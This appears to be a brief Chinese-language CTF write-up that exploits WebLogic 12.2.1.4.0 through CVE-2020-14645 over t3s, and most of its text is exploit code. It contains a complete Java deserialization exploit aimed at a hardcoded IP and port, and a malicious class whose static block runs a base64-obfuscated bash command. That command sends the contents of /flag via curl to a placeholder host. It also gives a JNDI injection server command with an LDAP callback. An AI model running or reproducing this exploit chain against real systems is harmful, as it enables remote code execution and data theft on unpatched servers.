
这里可以看到weblogic版本为12.2.1.4.0,可以用cve-2020-14645
然后由于这是https,原先weblogic的t3反序列化就需要换成t3s,参考这个:
https://github.com/5up3rc/weblogic_cmd
把com.supeream.ssl.SocketFactory.java 和com.supeream.weblogic.T3ProtocolOperation中包含https的if都取出来,如

然后调用:
byte[] payload= Serializables.serialize(obj);
T3ProtocolOperation.send(host, port, payload);
来发t3s
public class Exp {
public static void main(String[]args) throws Exception {
String host = "101.200.140.238";
String port = "30443";
ClassIdentity classIdentity = new ClassIdentity(xasd.class);
ClassPool cp = ClassPool.getDefault();
CtClass ctClass = cp.get(xasd.class.getName());
ctClass.replaceClassName(xasd.class.getName(), xasd.class.getName() + "$" + classIdentity.getVersion());
RemoteConstructor constructor = new RemoteConstructor(
new ClassDefinition(classIdentity, ctClass.toBytecode()),
new Object[]{}
);
UniversalExtractor extractor = new UniversalExtractor("getDatabaseMetaData()", null, 1);
final ExtractorComparator comparator = new ExtractorComparator(extractor);
JdbcRowSetImpl rowSet = new JdbcRowSetImpl();
rowSet.setDataSourceName("ldap://ldapIP:8000" );
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
Object[] q = new Object[]{rowSet, rowSet};
Reflections.setFieldValue(queue, "queue", q);
Reflections.setFieldValue(queue, "size", 2);
byte[] payload= Serializables.serialize(constructor);
//byte[] payload= Serializables.serialize(queue);
T3ProtocolOperation.send(host, port, payload);
}
}
恶意类
public class xasd {
static {
try {
Runtime.getRuntime().exec("bash -c {echo,Y3VybCBodHRwOi8vaXA6OTk5OS9gY2F0IC9mbGFnYA==}|{base64,-d}|{bash,-i}");
} catch (Exception var1) {
var1.printStackTrace();
}
}
public xasd() {
}
}
然后服务器上起一个JDNI
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "id" 8000
exp中换上ldap的ip就可以打了

具体原理还太不懂,打算之后学一下

 浙公网安备 33010602011771号
浙公网安备 33010602011771号